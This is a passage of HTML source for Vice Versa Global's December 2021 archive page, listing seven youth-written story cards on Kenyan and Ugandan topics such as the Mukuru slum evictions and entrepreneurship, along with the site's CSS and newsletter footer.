			.elementor-element-cf6a3c2 .wide-tb-100.evnt-var-3,
			.elementor-element-32e132b .wide-tb-100.evnt-var-3{
				padding-bottom: 60px !important;
			}
			.elementor-element-9bb9c8f .wide-tb-100{
				padding-bottom: 100px !important;
			}
			.don-var-3 .light-color.about-phone {
			    margin: 2rem 0 0 0;
			}
		}

		@media (max-width: 420px) { 
			#featured-cause .list-inline-item,
			.featured-cause-timer #featured-cause span, 
			.featured-cause-timer #featured-cause .days_text {
			    font-size: .8rem !important;
			}
		}

		@media (max-width: 370px) { 
			li.list-inline-item span, li.list-inline-item div {
			    display: inline-block;
			    margin-right: 5px;
			}
			.featured-cause-timer #featured-cause li .seconds{
				width: 15px;
			}
		}
	</style>
			<style id="wp-custom-css">
			nav, .nav-link {
	font-family: Barlow;
  font-size: 18px !important;
  font-weight: 500 !important;
}
.footer-widget-contact a {
	color: #ffffff !important;
}

.footer-subscribe input[type="text"], input[type="email"] {
	border-color: rgb(58, 61, 61) !important;
}

.copyright-text a, .copyright-links a {
	color: #42c5de !important;
}

.slider-link:hover {
  color: #42C5DE !important;
}

.slider-link:hover i {
  color: #42C5DE !important;
}

.slides-wrap .owl-carousel .owl-nav button.owl-prev:hover, .slides-wrap .owl-carousel .owl-nav button.owl-prev:hover svg, .slides-wrap .owl-carousel .owl-nav button.owl-next:hover, .slides-wrap .owl-carousel .owl-nav button.owl-next:hover svg {
  color: #42C5DE !important;
  border-color: #42C5DE !important;
}

.breadcrumbs-page .breadcrumb-item + .breadcrumb-item::before {
	color: #42C5DE !important;
}

.img-gallery-item .gallery-content .tag span {
	background-color: #42C5DE !important; 
}

.owl-slide-animated .btn-default::before {
	color: #42C5DE !important;
}
#mkdf-back-to-top {
  background-color: #1C535D !important;
}
#mkdf-back-to-top:hover {
  background-color: #42C5DE !important;
}
.btn {
	border: none !important;
}
.btn:hover {
	border: none !important;
}
.btn:before {
	border: none !important;
}
.donate-btn {
	background-color: #42C5DE !important;
	border: none !important;
}
.donate-btn:hover {
	background-color: #1C535D !important;
	border: none !important;
}
.donate-btn::before {
	opacity: 0 !important;
	border: none !important;
}
.breadcrumbs-page .container h1 {
	margin-bottom: 0rem !important;
}
.subscribe-cta {
	margin-right: 10px !important;
}
.light-mode {
	color: #ffffff !important;
}
.container, .container-lg, .container-md, .container-sm, .container-xl {
  max-width: 1500px !important;
}
.sidebar-spacer{
    padding-right: 0 !important; 
}
.causes-wrap .img-wrap img{
    width: 100% !important;
}

.container-blog {
	margin-top: 150px !important;
}

@media only screen and (max-width: 991px) {
  .main-banner {
    margin-top: 150px !important;
  }
	.breadcrumbs-page-wrap {
		margin-top: 150px !important;
	}
}

.hero-form .select2-container.select2-container .select2-selection--single {
	padding: 0.5rem !important;
}

.hero-form input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]) select {
  height: 42px !important;
}

input[type="button"].stdl-popup-trigger.stdl-popup-template-3 {
	background-color: #1C535D;
  border-radius: 100px;
}

input[type="button"].stdl-popup-trigger.stdl-popup-template-3:hover {
	background-color: #00B5D7;
  border-radius: 100px;
}
.stdl-form-wrap .stdl-btn-parent {
  max-width: 100% !important;
}
.stdl-form-wrap.stdl-template-3 .stdl-form-submit {
	background-color: #1C535D;
  width: 100%;
}

.stdl-form-wrap.stdl-template-3 .stdl-form-submit:hover {
	background-color: #00B5D7;
}

.hustle-ui.module_id_1 .hustle-form .hustle-form-fields .hustle-field {
  margin-bottom: 0px !important;
}

.frm-fluent-form .ff-t-cell .ff_submit_btn_wrapper_custom button {
  margin-bottom: 0px !important;
}
.choices__item {
	font-family: Barlow, Nunito !important;
}

.disableElement {
    pointer-events: none;
    opacity: 0.6;
}

.btn-global {
  padding: 15px 30px 15px 30px !important;
  font-family: "Nunito", Sans-serif !important;
  font-size: 22px !important;
  font-weight: 400 !important;
  text-transform: capitalize;
  color: #1C535D !important;
  background-color: #42C4DD !important;
  border-style: solid !important;
  border-width: 1px 1px 1px 1px !important;
  border-color: #42C4DD !important;
  border-radius: 50px 50px 50px 50px !important;
}
.btn-global:hover {
	color: #ffffff !important;
  background-color: #1C535D !important;
  border-color: #1C535D !important;
}

.mt-100 {
	margin-top: 100px !important;
}

.tribe-events {
	margin-top: 100px !important;
}
.tribe-events-pg-template {
	margin-top: 150px !important;
}
.charitable-form-field button {
	background-color: #42c5de !important;
}

.charitable-form-field button:hover {
	background-color: #1c535d !important;
}
.btn-donate {
	font-size: 18px !important;
	color: #fff !important;
	padding: 12px 36px 12px 36px !important;
  background-color: #1c535d !important;
	border-radius: 50px !important;
}
.btn-donate:hover {
	cursor: pointer;
	background-color: #42c5de !important;
}
.ff-el-input--content > span.select2 {
	display: none !important;
}

.mysticky-welcomebar-fixed-wrap {
	min-height: 50px !important;
	padding: 10px 50px !important;
}

.menu-badge {
	background-color: #ff0000;
	color: #ffffff;
	border-radius: 5px;
	padding: 2px 6px;
	font-size: 10px;
	font-weight: bold;
	margin-left: -5px;
	vertical-align: middle;
  display: inline-block;
  position: relative;
  top: -15px;
}

.project-content h2 {
  font-family: "Barlow", Sans-serif;
  font-size: 30px;
  font-weight: 600;
  color: #192929;
}		</style>
		 

    <link rel='stylesheet' id='elementor-post-3485-css' href='https://www.viceversaglobal.com/wp-content/uploads/elementor/css/post-3485.css?ver=1768286389' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://www.viceversaglobal.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://www.viceversaglobal.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://www.viceversaglobal.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://www.viceversaglobal.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Nunito%3A700%2C500%7CRoboto%3A700%2C400%2Cregular%2C500%7COpen+Sans%3A400&#038;display=swap&#038;ver=1.0' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://www.viceversaglobal.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://www.viceversaglobal.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.viceversaglobal.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.6' media='all' />
</head> 

    <body class="archive date wp-custom-logo wp-theme-gracious rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon tribe-no-js theme--gracious xpro-theme-builder-template hfeed banner-on gracious elementor-page-11970 elementor-default elementor-template-full-width elementor-kit-6">  



        
        

        <!-- Pre Loader -->

         
    <div id="pageloader">   
        <div class="loader-item">
            <div class="loader">
                <div class="circle"></div>
                <div class="circle"></div>
                <div class="circle"></div>
                <div class="circle"></div>
              </div>
        </div>
    </div>

      



        
            <!-- Header Start -->

            <header class="static-top wow fadeInDown header-fullpage

            
            
            ">



                <!-- Top Header -->

                 
    <div class="top-bar-right d-flex align-items-center text-md-left">
        <div class="container">
            <div class="row align-items-center">
                <div class="col d-flex align-items-center contact-info">
                                            <div>
                            <i data-feather="phone"></i>  
                            <a href="tel:+254 700 624 343">+254 700 624 343</a>
                        </div>
                                                                <div>
                            <i data-feather="mail"></i>  
                            <a href="mailto:info@viceversablogal.com">info@viceversablogal.com</a>
                        </div>
                                                                <div>
                            <i data-feather="clock"></i>  Mon-Fri / 9:00 AM - 5:00 PM                        </div>
                                    </div>

                <div class="col-md-auto">
                    <div class="social-icons">
                        <a href="https://www.facebook.com/viceversaglobal"><i class="icofont-facebook"></i></a>                        <a href="https://x.com/vversaglobal"><i class="fa-brands fa-x-twitter"></i></a>                        <a href="https://www.instagram.com/viceversaglobal_official"><i class="icofont-instagram"></i></a>                        <a href="https://www.linkedin.com/in/vice-versawww-global"><i class="icofont-linkedin"></i></a>                        <a href="https://www.tiktok.com/@viceversa_global"><i class="fa-brands fa-tiktok"></i></a>                                                <a href="https://www.youtube.com/channel/UCa8qkYuWpz6kComRi3ChjEA"><i class="icofont-youtube-play"></i></a> 
                    </div>
                </div>
            </div>
        </div>
    </div>
  



                <!-- Main Navigation -->

                 
    <nav class="navbar navbar-expand-lg bg-transparent">
        <div class="container text-nowrap">
            <div class="d-flex align-items-center w-100 col p-0 logo-brand">
                <a class="navbar-brand rounded-bottom light-bg default" href="https://www.viceversaglobal.com/">
                    <img src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/logo-100x.png" alt="Vice Versa Global" loading="lazy">
                </a>
                <a class="navbar-brand rounded-bottom light-bg transparent" href="https://www.viceversaglobal.com/">
                    <img src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/logo-100x.png" alt="Vice Versa Global" loading="lazy">
                </a> 
            </div>
            <!-- Topbar Buttons Start -->
            <div class="d-inline-flex request-btn order-lg-last col-auto p-0 align-items-center"> 

                                    <a class="btn-outline-primary btn ml-3" href="#" id="search_home"><i data-feather="search"></i></a>
                
                                                            <a class="nav-link btn btn-default ml-3 donate-btn" href="/journalism-trifecta">Journalism Trifecta</a>
                                    
                <!-- Toggle Button Start -->
                <button class="navbar-toggler x collapsed" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <!-- Toggle Button End -->  
            </div>
            <!-- Topbar Buttons End -->

            <div class="collapse navbar-collapse" id="navbarCollapse" data-hover="dropdown" data-animations="slideInUp slideInUp slideInUp slideInUp">
                <ul id="gracious-menu" class="navbar-nav ml-auto"><li class="nav-item  d-0"><a class="nav-link "  href="https://www.viceversaglobal.com/" >Home</a></li>
<li class="nav-item dropdown d-0"><a class="nav-link dropdown-toggle-mob"  href="#"  data-toggle="dropdown">About Us<i class="navi icofont-rounded-down"></i></a>
<ul class="dropdown-menu">
<li class=" d-1"><a class="dropdown-item "  href="https://www.viceversaglobal.com/awards/" >Awards</a></li>
<li class=" d-1"><a class="dropdown-item "  href="https://www.viceversaglobal.com/about-us/" >Who We Are</a></li>
<li class=" d-1"><a class="dropdown-item "  href="https://www.viceversaglobal.com/subscribe-to-our-newsletter/" >Our Newsletter</a></li>
<li class=" d-1"><a class="dropdown-item "  href="https://www.viceversaglobal.com/faqs/" >FAQ’s</a></li>

</ul>
</li>
<li class="nav-item dropdown d-0"><a class="nav-link dropdown-toggle-mob"  href="#"  data-toggle="dropdown">Our Stories<i class="navi icofont-rounded-down"></i></a>
<ul class="dropdown-menu">
<li class=" d-1"><a class="dropdown-item "  href="https://www.viceversaglobal.com/our-stories/" >Stories</a></li>
<li class=" d-1"><a class="dropdown-item "  href="https://www.viceversaglobal.com/countries/" >Countries</a></li>

</ul>
</li>
<li class="nav-item dropdown d-0"><a class="nav-link dropdown-toggle-mob"  href="/projects"  data-toggle="dropdown">Projects <span class="menu-badge">New!</span><i class="navi icofont-rounded-down"></i></a>
<ul class="dropdown-menu">
<li class=" d-1"><a class="dropdown-item "  href="https://www.viceversaglobal.com/project/seats-of-change/" >Seats of Change</a></li>

</ul>
</li>
<li class="nav-item  d-0"><a class="nav-link "  href="https://www.viceversaglobal.com/sema-afrika/" >Podcast</a></li>
<li class="nav-item  d-0"><a class="nav-link "  href="/events" >Events</a></li>
<li class="nav-item  d-0"><a class="nav-link "  href="https://www.viceversaglobal.com/editions/" >Editions</a></li>
<li class="nav-item dropdown d-0"><a class="nav-link dropdown-toggle-mob"  href="#"  data-toggle="dropdown">Trends<i class="navi icofont-rounded-down"></i></a>
<ul class="dropdown-menu">
<li class=" d-1"><a class="dropdown-item "  href="https://www.viceversaglobal.com/vice-versa-global/" >Vice Versa Global</a></li>
<li class=" d-1"><a class="dropdown-item "  href="https://www.viceversaglobal.com/youth-canvas/" >Youth Canvas</a></li>

</ul>
</li>
<li class="nav-item  d-0"><a class="nav-link "  href="https://www.viceversaglobal.com/careers/" >Careers</a></li>
<li class="nav-item  d-0"><a class="nav-link "  href="https://www.viceversaglobal.com/contact/" >Contact</a></li>
</ul>  
            </div>
        </div>
    </nav>  



            </header>

            <!-- Header Start -->



            <!-- Page Breadcrumbs -->   

                

             

         

        <!-- Main Body Content Start -->

        <main id="body-content" class="">

		<div data-elementor-type="archive" data-elementor-id="11970" class="elementor elementor-11970 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-57dfb7c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57dfb7c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15ba4fef" data-id="15ba4fef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cea82f5 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="4cea82f5" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Month: December 2021</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-eef0c23 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="eef0c23" data-element_type="widget" data-settings="{&quot;archive_cards_columns&quot;:&quot;2&quot;,&quot;pagination_type&quot;:&quot;load_more_infinite_scroll&quot;,&quot;xpro_elementor_floating_fx&quot;:&quot;yes&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-5876 post type-post status-publish format-standard has-post-thumbnail hentry category-vice-versa-global category-video-series countries-kenya" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.viceversaglobal.com/community-voices-2-the-eviction-of-mukuru-slum/" tabindex="-1" ><div class="elementor-post__thumbnail"><img fetchpriority="high" width="1280" height="960" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/mukuru-evictions.jpeg" class="attachment-full size-full wp-image-6032" alt="" decoding="async" srcset="https://www.viceversaglobal.com/wp-content/uploads/2021/02/mukuru-evictions.jpeg 1280w, https://www.viceversaglobal.com/wp-content/uploads/2021/02/mukuru-evictions-300x225.jpeg 300w, https://www.viceversaglobal.com/wp-content/uploads/2021/02/mukuru-evictions-1024x768.jpeg 1024w, https://www.viceversaglobal.com/wp-content/uploads/2021/02/mukuru-evictions-768x576.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></a>
				<div class="elementor-post__badge">Vice Versa Global</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.viceversaglobal.com/community-voices-2-the-eviction-of-mukuru-slum/" >
				Community Voices #2: The Eviction Of Mukuru Slum			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.viceversaglobal.com/community-voices-2-the-eviction-of-mukuru-slum/" aria-label="Read more about Community Voices #2: The Eviction Of Mukuru Slum" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Nicera Kimani		</span>
				<span class="elementor-post-date">
			December 29, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5875 post type-post status-publish format-standard has-post-thumbnail hentry category-vice-versa-global countries-kenya" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.viceversaglobal.com/just-get-on-with-it-the-adventure-of-entrepreneurship/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="225" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/Entrepreeurship.jpg" class="attachment-full size-full wp-image-6083" alt="" decoding="async" loading="lazy" /></div></a>
				<div class="elementor-post__badge">Vice Versa Global</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.viceversaglobal.com/just-get-on-with-it-the-adventure-of-entrepreneurship/" >
				Just get on with it: the adventure of entrepreneurship			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.viceversaglobal.com/just-get-on-with-it-the-adventure-of-entrepreneurship/" aria-label="Read more about Just get on with it: the adventure of entrepreneurship" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Eunice Mwaura		</span>
				<span class="elementor-post-date">
			December 20, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5874 post type-post status-publish format-standard has-post-thumbnail hentry category-vice-versa-global countries-kenya" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.viceversaglobal.com/african-movie-review-veronicas-wish/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="139" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/Veronicah-wssh.png" class="attachment-full size-full wp-image-6084" alt="" decoding="async" loading="lazy" /></div></a>
				<div class="elementor-post__badge">Vice Versa Global</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.viceversaglobal.com/african-movie-review-veronicas-wish/" >
				African Movie Review: Veronica&#8217;s Wish			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.viceversaglobal.com/african-movie-review-veronicas-wish/" aria-label="Read more about African Movie Review: Veronica&#8217;s Wish" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Eunice Mwaura		</span>
				<span class="elementor-post-date">
			December 17, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5873 post type-post status-publish format-standard has-post-thumbnail hentry category-vice-versa-global countries-kenya" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.viceversaglobal.com/sex-is-not-childs-play-so-take-all-young-people-seriously/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="199" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/sex-is-jot-chiildaplay.jpg" class="attachment-full size-full wp-image-6085" alt="" decoding="async" /></div></a>
				<div class="elementor-post__badge">Vice Versa Global</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.viceversaglobal.com/sex-is-not-childs-play-so-take-all-young-people-seriously/" >
				Sex is not child’s play, so take all young people seriously			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.viceversaglobal.com/sex-is-not-childs-play-so-take-all-young-people-seriously/" aria-label="Read more about Sex is not child’s play, so take all young people seriously" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Eunice Mwaura		</span>
				<span class="elementor-post-date">
			December 13, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5872 post type-post status-publish format-standard has-post-thumbnail hentry category-vice-versa-global countries-kenya" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.viceversaglobal.com/more-than-radio/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/More-thaan-radio.jpg" class="attachment-full size-full wp-image-6089" alt="" decoding="async" /></div></a>
				<div class="elementor-post__badge">Vice Versa Global</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.viceversaglobal.com/more-than-radio/" >
				More Than Radio			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.viceversaglobal.com/more-than-radio/" aria-label="Read more about More Than Radio" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Nicera Kimani		</span>
				<span class="elementor-post-date">
			December 9, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5871 post type-post status-publish format-standard has-post-thumbnail hentry category-vice-versa-global countries-uganda" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.viceversaglobal.com/upclose-with-eva-nakato-10-bringing-hope-to-fellow-survivors/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="875" height="584" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/WhatsApp-Image-2022-03-21-at-2.28.54-AM.jpeg" class="attachment-full size-full wp-image-6031" alt="" decoding="async" srcset="https://www.viceversaglobal.com/wp-content/uploads/2021/02/WhatsApp-Image-2022-03-21-at-2.28.54-AM.jpeg 875w, https://www.viceversaglobal.com/wp-content/uploads/2021/02/WhatsApp-Image-2022-03-21-at-2.28.54-AM-300x200.jpeg 300w, https://www.viceversaglobal.com/wp-content/uploads/2021/02/WhatsApp-Image-2022-03-21-at-2.28.54-AM-768x513.jpeg 768w" sizes="(max-width: 875px) 100vw, 875px" /></div></a>
				<div class="elementor-post__badge">Vice Versa Global</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.viceversaglobal.com/upclose-with-eva-nakato-10-bringing-hope-to-fellow-survivors/" >
				Upclose With Eva Nakato # 10: Bringing Hope to Fellow Survivors			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.viceversaglobal.com/upclose-with-eva-nakato-10-bringing-hope-to-fellow-survivors/" aria-label="Read more about Upclose With Eva Nakato # 10: Bringing Hope to Fellow Survivors" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Eva Nakato		</span>
				<span class="elementor-post-date">
			December 3, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5870 post type-post status-publish format-standard has-post-thumbnail hentry category-vice-versa-global countries-kenya" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.viceversaglobal.com/the-oldest-person-at-our-water-company-is-33/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://www.viceversaglobal.com/wp-content/uploads/2021/02/The-oldest-in-our-company-is-33.jpg" class="attachment-full size-full wp-image-6086" alt="" decoding="async" /></div></a>
				<div class="elementor-post__badge">Vice Versa Global</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.viceversaglobal.com/the-oldest-person-at-our-water-company-is-33/" >
				‘The Oldest Person At Our Water Company Is 33’			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.viceversaglobal.com/the-oldest-person-at-our-water-company-is-33/" aria-label="Read more about ‘The Oldest Person At Our Water Company Is 33’" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Nicera Kimani		</span>
				<span class="elementor-post-date">
			December 1, 2021		</span>
				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
    		</main>

    		<!-- Main Body Content End -->



    		


    					<div data-elementor-type="page" data-elementor-id="3485" class="elementor elementor-3485" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b936b60 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b936b60" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1043270" data-id="1043270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c5eebe elementor-widget elementor-widget-builder" data-id="5c5eebe" data-element_type="widget" data-widget_type="builder.default">
				<div class="elementor-widget-container">
					  
                    <footer class="wide-tb-70 pb-0 mb-spacer-md footer-second ftrw">
                <div class="container bg-effect pos-rel">
                    <div class="row">
                        <!-- Column First -->
                        <div class="col-lg-4 col-md-12">
                            <div class="logo-footer">
                                <a href="https://www.viceversaglobal.com/"><img decoding="async" src="https://www.viceversaglobal.com/wp-content/uploads/2021/03/logo-200x.png" alt="gracious" loading="lazy"></a>
                            </div>
                            <p>Youth globally telling the African narrative from a positive point of view.</p>

                            <div class="footer-widget-contact">
                                <ul class="list-unstyled">
                                    <li>
                                        <div><i data-feather="map-pin"></i> </div>
                                        <div><b>Vice Versa Global Kenya:</b> 
<br/>
Bayswater Court, Ngong Road, Nairobi - Kenya
<br/>
<b>E-mail:</b> <a href="mailto:info@viceversaglobal.com">info@viceversaglobal.com</a>
<br/>
<b>Contact:</b> <a href="tel:+254700624343">+254 700 624 343</a></div>
                                    </li>
                                                                        <li>
                                        <div><i data-feather="map-pin"></i> </div>
                                        <div><b>Vice Versa Media Ghana:</b> 
<br/>
2nd Floor, Essex House, Accra - Nsawam Highway, Accra - Ghana
<br/>
<b>E-mail:</b> <a href="mailto:gh@viceversaglobal.com">gh@viceversaglobal.com</a>
<br/>
<b>Contact:</b> <a href="tel:0303962742">030 396 2742</a> / <a href="tel:+233208499223">+233 20 849 9223</a></div>
                                    </li>
                                                                                                                                                <li>
                                        <div><i data-feather="clock"></i> </div>
                                        <div>Mon - Fri / 9:00 AM - 19:00 PM</div>
                                    </li>
                                </ul>
                            </div>
                            
                            <div class="social-icons">
                                <ul class="list-unstyled list-group list-group-horizontal">
                                                                            <li><a href="https://www.facebook.com/viceversaglobal/"><i class="icofont-facebook"></i></a></li>
                                                                                                                <li><a href="https://x.com/vversaglobal"><i class="fa-brands fa-x-twitter"></i></a></li>
                                                                                                                <li><a href="https://www.instagram.com/viceversaglobal_official"><i class="icofont-instagram"></i></a></li>
                                                                                                                                                    <li><a href="https://www.youtube.com/channel/UCa8qkYuWpz6kComRi3ChjEA"><i class="icofont-youtube-play"></i></a></li>
                                                                                                                <li><a href="https://www.tiktok.com/@viceversa_global"><i class="fa-brands fa-tiktok"></i></a></li>
                                                                                                                                                                                        <li><a href="https://www.linkedin.com/in/vice-versaxwww-global"><i class="icofont-linkedin"></i></a></li>
                                                                    </ul> 
                            </div>
                        </div>
                        <!-- Column First -->

                        <!-- Column Second -->
                        <div class="col-lg-7 offset-lg-1 col-md-12">
                            <div class="footer-subscribe two">
                                <h4>Newsletter</h4>
                                <h3>Get Updates Every Week</h3>
                                <script data-jetpack-boost="ignore" data-jetpack-boost="ignore">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1903" method="post" data-id="1903" data-name="Newsletter" ><div class="mc4wp-form-fields"><div class="input-wrap">
    <input type="email" name="EMAIL" placeholder="Enter your best e-mail address">
    <button type="submit" class="btn btn-default">Subscribe now</button>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768616595" /><input type="hidden" name="_mc4wp_form_id" value="1903" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --> 
                            </div>  

                            <div class="row">
                                <div class="col-md-8 photo-gallery">
                                    <div id="gallery-1" class="gallery gallery-columns-3 gallery-size-thumbnail">
                                                                                    <figure class="gallery-item">
                                                <div class="gallery-icon landscape">
